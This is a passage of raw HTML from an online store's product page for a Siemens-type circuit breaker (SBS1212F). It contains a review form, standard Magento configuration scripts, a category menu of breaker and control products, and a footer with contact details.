Value_3_label" /> <label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"> <span>3 stars</span> </label> <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /> <label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"> <span>4 stars</span> </label> <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /> <label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"> <span>5 stars</span> </label> </div> </div> </div> <input type="hidden" name="validate_rating" class="validate-rating" value="" /> </div> </fieldset> <div class="field review-field-nickname required"> <label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"> <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /> </div> </div> <div class="field review-field-summary required"> <label for="summary_field" class="label"><span>Summary</span></label> <div class="control"> <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /> </div> </div> <div class="field review-field-text required"> <label for="review_field" class="label"><span>Review</span></label> <div class="control"> <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea> </div> </div> </fieldset> <div class="actions-toolbar review-form-actions"> <div class="primary actions-primary"> <button type="submit" class="action submit primary"><span>Submit Review</span></button> </div> </div></form><script type="text/x-magento-init">
{ "[data-role=product-review-form]": { "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}} }, "#review-form": { "Magento_Review/js/error-placement": {}, "Magento_Review/js/validate-review": {}, "Magento_Review/js/submit-review": {} }
}
</script></div></div><script type="text/x-magento-init"> { "*": { "Magento_Review/js/process-reviews": { "productReviewUrl": "https\u003A\u002F\u002Fwww.sbbreakers.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F563\u002F", "reviewsTabSelector": "#tab-label-reviews" } } }
</script></div> </div> </div> </div></div><div class="product-secondary-column custom-detail-right col-md-3 col-sm-3 col-xs-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- policy --><div class="cms-static-policy policy"> <div class="container"><div class="policy-wrap clearfix"><div class="policy-box"><div class="box-content"><div class="icon-service"><span class="icons fa fa-truck"><em class="hidden">hidden</em></span></div><div class="service-content"><div class="info-title"><h3>Free Shipping & Return</h3><p>Free domestic ground shipping over $2,500</p></div></div></div></div><div class="policy-box"><div class="box-content"><div class="icon-service"><span class="icons fa fa-user"><em class="hidden">hidden</em></span></div><div class="service-content"><div class="info-title"><h3>New Clients Register</h3><p>New Clients must Register and Complete an Application</p></div></div></div></div><div class="policy-box"><div class="box-content"><div class="icon-service"><span class="icons fa fa-phone"><em class="hidden">hidden</em></span></div><div class="service-content"><div class="info-title"><h3>Call for Pricing</h3><p><a href="tel:800-433-7443">800-433-7443</a></p></div></div></div></div></div></div></div><!-- Banner Detail --><!-- <div class="banner-detail custom-detail-right"> <div class="banner-boder-zoom hover-effect"> <a href="#" class="link-image"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.sbbreakers.com/media/wysiwyg/alothemes/static/img-detail-product.jpg" alt="Banner Left category" /></a> </div></div> --><!-- custom-detail-right --><div class="sidebar"><div class="block sidebar-module sidebar-category-module block-custom-product"></div></div></div><span id="widget176"></span></div></div></div></div><input name="form_key" type="hidden" value="ncyCQ7lQxFzvJ8pB" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.sbbreakers.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.sbbreakers.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.sbbreakers.com\/","customerLoginUrl":"https:\/\/www.sbbreakers.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.sbbreakers.com\u002Fstatic\u002Ffrontend\u002FAlothemes\u002Ftechone6\u002Fen_US\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]}, "clientSideSections": ["checkout-data","cart-data"], "baseUrls": ["https:\/\/www.sbbreakers.com\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fwww.sbbreakers.com\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fwww.sbbreakers.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/www.sbbreakers.com\/page_cache\/block\/render\/id\/563\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_563","catalog_product_view_sku_SBS1212F"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/sbs1212.html"},"versionCookieName":"private_content_version"} } }
</script> <script> if (window.require) { require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){ $('.mfblogunveil').mfblogunveil(); }); } else { document.addEventListener("DOMContentLoaded", function(){ var items = document.getElementsByClassName('mfblogunveil'); var el, url; if (items.length) { for (var i=0; i<items.length;i++) { el = items[i]; url = el.getAttribute('data-original'); if (!url) { continue; } if ('IMG' == el.tagName) { el.src = url; } else { el.style.backgroundImage = "url('" + url + "')"; } } } }); } </script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/www.sbbreakers.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false} } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/product/view/provider": { "data": {"items":{"563":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.sbbreakers.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/563\\\/\",\"data\":{\"product\":\"563\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.sbbreakers.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/563\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.sbbreakers.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"563\",\"uenc\":\"aHR0cHM6Ly93d3cuc2JicmVha2Vycy5jb20vc2JzMTIxMi5odG1s\"}}","required_options":null},"price_info":{"final_price":16785,"max_price":16785,"max_regular_price":16785,"minimal_regular_price":16785,"special_price":null,"minimal_price":16785,"regular_price":16785,"formatted_prices":{"final_price":"<span class=\"price\">$16,785.00<\/span>","max_price":"<span class=\"price\">$16,785.00<\/span>","minimal_price":"<span class=\"price\">$16,785.00<\/span>","max_regular_price":"<span class=\"price\">$16,785.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$16,785.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":16785,"max_price":16785,"max_regular_price":16785,"minimal_regular_price":16785,"special_price":16785,"minimal_price":16785,"regular_price":16785,"formatted_prices":{"final_price":"<span class=\"price\">$16,785.00<\/span>","max_price":"<span class=\"price\">$16,785.00<\/span>","minimal_price":"<span class=\"price\">$16,785.00<\/span>","max_regular_price":"<span class=\"price\">$16,785.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$16,785.00<\/span>","regular_price":"<span class=\"price\">$16,785.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$16,785.00<\/span>"}},"images":[{"url":"https:\/\/www.sbbreakers.com\/media\/catalog\/product\/s\/b\/sbh1212f.jpg","code":"recently_viewed_products_grid_content_widget","height":210,"width":210,"label":"SBS1212F","resized_width":210,"resized_height":210},{"url":"https:\/\/www.sbbreakers.com\/media\/catalog\/product\/s\/b\/sbh1212f.jpg","code":"recently_viewed_products_list_content_widget","height":210,"width":210,"label":"SBS1212F","resized_width":210,"resized_height":210},{"url":"https:\/\/www.sbbreakers.com\/media\/catalog\/product\/s\/b\/sbh1212f.jpg","code":"recently_viewed_products_images_names_widget","height":80,"width":80,"label":"SBS1212F","resized_width":80,"resized_height":80},{"url":"https:\/\/www.sbbreakers.com\/media\/catalog\/product\/s\/b\/sbh1212f.jpg","code":"recently_compared_products_grid_content_widget","height":200,"width":200,"label":"SBS1212F","resized_width":200,"resized_height":200},{"url":"https:\/\/www.sbbreakers.com\/media\/catalog\/product\/s\/b\/sbh1212f.jpg","code":"recently_compared_products_list_content_widget","height":210,"width":210,"label":"SBS1212F","resized_width":210,"resized_height":210},{"url":"https:\/\/www.sbbreakers.com\/media\/catalog\/product\/s\/b\/sbh1212f.jpg","code":"recently_compared_products_images_names_widget","height":80,"width":80,"label":"SBS1212F","resized_width":80,"resized_height":80}],"url":"https:\/\/www.sbbreakers.com\/sbs1212.html","id":563,"name":"SBS1212F","type":"simple","is_salable":"","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":" <div class=\"product-reviews-summary short empty\">\n <div class=\"reviews-actions\">\n <a class=\"action add\" href=\"https:\/\/www.sbbreakers.com\/sbs1212.html#review-form\">\n Be the first to review this product <\/a>\n <\/div>\n <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.sbbreakers.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":563,\"uenc\":\"aHR0cHM6Ly93d3cuc2JicmVha2Vycy5jb20vc2JzMTIxMi5odG1s\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"USD","productCurrentScope":"website"} } } }
</script></div><div class="sidebar sidebar-main"><div class="accordion-container"><div class="meanmenu-accordion" data-menu-init='{"accordion":true, "closedSign":"collapse", "openedSign":"expand", "easing":"easeInOutQuad", "openedActive":true}'><h3 class="accor-title">Default Category</h3><ul class="accordion nav-accordion" ><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://www.sbbreakers.com/circuit-breakers.html"><img class="lazyload img-responsive" alt="Siemens Distribution" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.sbbreakers.com/media/magiccart/magicmenu/thumbnail/3.png"><span>Siemens Distribution</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers.html"><span>SB Breakers</span></a><ul class="level1 submenu"><li class="level2 nav-1-1-1 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/complete-breakers.html"><span>Complete Breakers</span></a></li><li class="level2 nav-1-1-2 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/reconditioned.html"><span>Reconditioned</span></a></li><li class="level2 nav-1-1-3 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/rating-plugs.html"><span>Rating Plugs</span></a></li><li class="level2 nav-1-1-4 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/electronic-trips.html"><span>Trip Units</span></a></li><li class="level2 nav-1-1-5 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/neutral-sensors.html"><span>Neutral Sensors</span></a></li><li class="level2 nav-1-1-6 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/internal-accessories.html"><span>Accessories</span></a></li><li class="level2 nav-1-1-7 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/cradles.html"><span>Cradles</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-wl-breakers.html"><span>WL Breakers</span></a><ul class="level1 submenu"><li class="level2 nav-1-2-1 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-wl-breakers/wl-fixed-mount.html"><span>Fixed Mount </span></a></li><li class="level2 nav-1-2-2 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-wl-breakers/wl-draw-out.html"><span>Draw Out</span></a></li><li class="level2 nav-1-2-3 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-wl-breakers/wl-accessories.html"><span>WL Accessories</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-bus-plug.html"><span>Bus Plugs</span></a><ul class="level1 submenu"><li class="level2 hasChild parent nav-1-3-1 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs.html"><span>Sentron </span></a><ul class="level2 submenu"><li class="level3 nav-1-3-1 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/15-125a-bus-plug-sle.html"><span>15–125 Amp</span></a></li><li class="level3 nav-1-3-2 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/70-250a-bus-plug-slf.html"><span>70-250 Amp</span></a></li><li class="level3 nav-1-3-3 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/200-400a-bus-plug-slj.html"><span>200-400 Amp</span></a></li><li class="level3 nav-1-3-4 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/sll-bus-plug-600a-bus-plug.html"><span>250-600 Amp</span></a></li><li class="level3 nav-1-3-5 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/slm-800-800a-bus-plug.html"><span>500-800 Amp</span></a></li></ul></li><li class="level2 nav-1-3-2 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-bus-plug/xlu-low-voltage-bus-plug-600-busway.html"><span>Low Voltage XLU</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://www.sbbreakers.com/circuit-breakers/molded-case-c-b.html"><span>Molded Case C/B</span></a></li><li class="level1 category-item nav-1-5 "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-low-voltage.html"><span>Low Voltage</span></a></li><li class="level1 category-item nav-1-6 "><a href="https://www.sbbreakers.com/circuit-breakers/shunt-trip.html"><span>Accessories</span></a></li><li class="level1 category-item nav-1-7 "><a href="https://www.sbbreakers.com/circuit-breakers/test-set.html"><span>Test Set </span></a></li><li class="level1 category-item nav-1-8 "><a href="https://www.sbbreakers.com/circuit-breakers/meter-centers.html"><span>Meter Centers</span></a></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://www.sbbreakers.com/control-products.html"><span>Siemens Controls</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://www.sbbreakers.com/control-products/dp-contactors.html"><span>DP Contactors</span></a><ul class="level1 submenu"><li class="level2 nav-2-1-1 category-item "><a href="https://www.sbbreakers.com/control-products/dp-contactors/class-45.html"><span>Class 42</span></a></li><li class="level2 nav-2-1-2 category-item "><a href="https://www.sbbreakers.com/control-products/dp-contactors/class-42.html"><span>Class 45</span></a></li><li class="level2 nav-2-1-3 category-item "><a href="https://www.sbbreakers.com/control-products/dp-contactors/dp-accessories.html"><span>DP Accessories</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://www.sbbreakers.com/control-products/starters-siemens-nema-controls.html"><span>Nema Control </span></a><ul class="level1 submenu"><li class="level2 nav-2-2-1 category-item "><a href="https://www.sbbreakers.com/control-products/starters-siemens-nema-controls/starters-class14.html"><span>Class 14 </span></a></li><li class="level2 nav-2-2-2 category-item "><a href="https://www.sbbreakers.com/control-products/starters-siemens-nema-controls/starters-class17.html"><span>Class 17</span></a></li><li class="level2 nav-2-2-3 category-item "><a href="https://www.sbbreakers.com/control-products/starters-siemens-nema-controls/replacement-parts-nema.html"><span>Replacement Parts</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://www.sbbreakers.com/control-products/lighting-contactors.html"><span>Lighting Control</span></a><ul class="level1 submenu"><li class="level2 nav-2-3-1 category-item "><a href="https://www.sbbreakers.com/control-products/lighting-contactors/lighting-control-siemens.html"><span>Class LE</span></a></li><li class="level2 nav-2-3-2 category-item "><a href="https://www.sbbreakers.com/control-products/lighting-contactors/lighting-control-class-lc.html"><span>Class LC, Electrically Held Contactors</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://www.sbbreakers.com/other-manufacturers.html"><span>Other Manufacturers</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer.html"><span>Eaton/Cutler Hammer </span></a><ul class="level1 submenu"><li class="level2 nav-3-1-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/accessories.html"><span>Accessories</span></a></li><li class="level2 nav-3-1-2 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/craddle.html"><span>Cradles</span></a></li><li class="level2 nav-3-1-3 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/complete-breakers.html"><span>Breakers</span></a></li><li class="level2 nav-3-1-4 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/westinghouse.html"><span>Westinghouse </span></a></li><li class="level2 nav-3-1-5 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/safety-switches.html"><span>Safety Switches </span></a></li><li class="level2 nav-3-1-6 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/cutler-hammer/vacuum-circuit-breaker.html"><span>Vacuum Circuit Breaker</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://www.sbbreakers.com/other-manufacturers/ge.html"><span>GE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent nav-3-2-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/accessories.html"><span>Accessories</span></a><ul class="level2 submenu"><li class="level3 nav-3-2-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/accessories/aux-switches.html"><span>Aux Switches</span></a></li></ul></li><li class="level2 nav-3-2-2 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/trip-units.html"><span>Trip Units</span></a></li><li class="level2 hasChild parent nav-3-2-3 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/molded-case.html"><span>Molded Case </span></a><ul class="level2 submenu"><li class="level3 nav-3-2-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/molded-case/ge-molded-cases.html"><span>GE Molded Case</span></a></li></ul></li><li class="level2 hasChild parent nav-3-2-4 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/complete-breakers.html"><span>Breakers</span></a><ul class="level2 submenu"><li class="level3 nav-3-2-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/ge/complete-breakers/general-electric.html"><span>General Electric</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://www.sbbreakers.com/other-manufacturers/square-d.html"><span>Square D</span></a><ul class="level1 submenu"><li class="level2 hasChild parent nav-3-3-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/square-d/molded-case.html"><span>Molded Case </span></a><ul class="level2 submenu"><li class="level3 nav-3-3-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/square-d/molded-case/square-d-molded-cases.html"><span>SQ. D Molded Case</span></a></li></ul></li><li class="level2 nav-3-3-2 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/square-d/complete-breakers.html"><span>Breakers</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://www.sbbreakers.com/other-manufacturers/zenith.html"><span>Other</span></a><ul class="level1 submenu"><li class="level2 hasChild parent nav-3-4-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/zenith/ite.html"><span>ITE/ Gould</span></a><ul class="level2 submenu"><li class="level3 nav-3-4-1 category-item "><a href="https://www.sbbreakers.com/other-manufacturers/zenith/ite/abb.html"><span>ABB</span></a></li></ul></li></ul></li></ul></li></ul><div class="all-cat"><span>All Categories</span><span style="display:none">Close</span></div></div></div><script type="text/javascript">	require(['jquery','easing','magicmenu']);
</script></div><div class="sidebar sidebar-additional"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Banner Left category --><div class="banner-left-category sidebar-additional-custom"> <div class="banner-boder-zoom hover-effect"> <a href="#" class="link-image"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.sbbreakers.com/media/wysiwyg/alothemes/static/img-sidebar.jpg" alt="Banner Left category" /></a> </div></div><!-- category-sidebar-custom-product--><div class="block sidebar-module sidebar-category-module block-custom-product"></div></div><span id="widget175"></span></div></div></main><footer class="page-footer"><div class="block-footer-top"><div class="alo-brand cms-static-brand"><div class="container"></div></div> <span id="widget141"></span></div><div class="block-footer-bottom"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-block"><div class="footer-block-contain"><div class="custom block1"><p><span style="font-size: medium;"><strong>New Clients must Register </strong></span></p><p><span style="font-size: medium;"><strong>and&nbsp;Complete an Application&nbsp;</strong></span></p></div><div class="custom block2"><div class="text ship-msg"><p><span style="font-size: medium;"><strong>Free domestic ground shipping over $2,500.</strong></span></p><p><span style="font-size: medium;"><strong>Same day shipping available</strong></span></p></div></div><div class="custom block3"><div class="text"><p><span style="font-size: medium;"><strong>Call for Pricing and Availability</strong></span></p><p><span style="font-size: medium;"><strong><span class="contact">Phone: 800-433-7443 </span></strong></span></p></div></div></div></div><div class="container"><div class="main-fix bg-black clearfix"><div class="row"><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Contact information</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-newletter block-content-statick toggle-content"> <ul class="address-list"><li class="feature-icon contact-info"><h3 class="block-title heading">Address</h3><p><span class="tit-contain">9070 Dice Road, Santa Fe Springs, CA 90670</span></p></li><li class="feature-icon mobiphone first"><h3 class="block-title heading">Phone : <a href="tel:800-433-7443">800-433-7443</a></h3></li><li class="feature-icon mobiphone first"><h3 class="block-title heading">Email : <a href="mailto:sales@sbbreakers.com">sales@sbbreakers.com</a></h3></li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-12 footer-colgroup"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">My account</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="https://www.sbbreakers.com/customer/account/login/">Sign In</a></li><li><a href="https://www.sbbreakers.com/checkout/cart/">View Cart</a></li><li><a href="https://www.sbbreakers.com/wishlist/">My Wishlist</a></li><li><a href="https://www.sbbreakers.com/sales/guest/form/">Track My Order</a></li><!--<li><a href="https://www.sbbreakers.com/">Returns</a></li>--></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-12 footer-colgroup"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Information</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="https://www.sbbreakers.com/privacy-policy-cookie-restriction-mode_mig1/">Privacy Policy</a></li><li><a href="https://www.sbbreakers.com/customer-service/">Contact</a></li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-12 footer-colgroup"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Why Buy From Us</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><span style="color:#aaaaaa;">Been in the game close to 50 years.</span></li></ul></div></div></div><div class="col-lg-3 col-md-12 col-sm-12 col-xs-12 footer-colgroup clear-both"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Newsletter</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-newletter block-content-statick toggle-content"> <div class="block newsletter block-subscribe"> <form class="form subscribe clearfix" novalidate action="https://www.sbbreakers.com/newsletter/subscriber/new/" method="post" data-mage-init="{"validation": {"errorClass": "mage-error"}}" id="newsletter-validate-detail"><div class="block-content"><div class="block-title"><strong>Sign up to Newsletter</strong></div><div class="field newsletter input-box clearfix"> <div class="subscribe-panel"> <p class="panel-text">Get all the latest information on Events, Sales and Offers.</p><p class="panel-text panel-text-no-sidebar">Sign up for newsletter today.</p> </div><div class="visible"><div class="control"><input name="email" type="email" id="newsletter" class="input-text" placeholder="Enter your email" data-validate="{required:true, 'validate-email':true}"></div><div class="actions"><button class="action subscribe button" title="Subscribe" type="submit"><span>Subscribe</span></button></div></div></div></div> </form></div></div></div></div></div></div></div></div><span id="widget178"></span></div><div class="footer-links-company"><div class="container"><div class="company-inner clearfix"><div class="company-top clearfix"><div class="footer-copyright"><div class="main1"><small class="copyright"><span>&copy; 2020 SBbreakers Store. All Rights Reserved.</span></small></div><a href="#" id="backtotop"><span class="icon-top fa fa-angle-up"></span><span class="back-to-top">Top</span></a></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="socials-payment clearfix"><!--<div class="socials alo-social-links"><div class="icon-share"><a href="#" class="social-link facebook"><span class="fa fa-facebook"><span class="hidden">hidden</span></span></a><a href="#" class="social-link twitter"><span class="fa fa-twitter"><span class="hidden">hidden</span></span></a><a href="#" class="social-link pinterest"><span class="fa fa-pinterest"><span class="hidden">hidden</span></span></a><a href="#" class="social-link google-plus"><span class="fa fa-google-plus"><span class="hidden">hidden</span></span></a></div></div>--><div class="payment"><a class="introduce-paypal" href="#"> <img class="lazyload img-responsive 